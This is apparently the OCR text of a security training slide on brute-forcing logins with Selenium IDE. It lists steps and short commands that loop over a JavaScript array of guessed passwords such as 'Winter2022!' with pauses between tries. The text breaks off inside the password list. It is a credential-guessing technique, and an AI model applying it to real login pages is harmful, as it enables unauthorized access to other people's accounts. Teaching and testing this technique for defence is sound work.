 Selenium IDE Brute Forcing
• Create an array of passwords with
JavaScript
• Iterate through the array
• Insert pause statements when
necessary
• End the loop
Command execute script //
Target return ['Password!','Winter2022!','5A3BS@AiMhkI7h$
Command for each //
Target passwordList
Value password
Command pause //
Target 3000
Command end //